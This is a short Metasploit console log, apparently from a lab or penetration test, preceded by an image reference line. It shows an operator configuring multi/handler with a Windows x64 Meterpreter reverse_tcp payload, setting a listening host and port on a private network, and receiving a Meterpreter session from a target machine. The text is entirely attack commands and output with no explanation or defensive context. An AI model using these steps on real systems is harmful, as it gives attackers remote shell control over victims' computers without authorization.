 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.130
LHOST => 192.168.1.130
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.130:4444
[*] Sending stage (206403 bytes) to 192.168.1.37
[*] Meterpreter session 8 opened (192.168.1.130:4444 -> 192.168.1.37:51224) at 2020-07-17 00:57:44 +0200
meterpreter >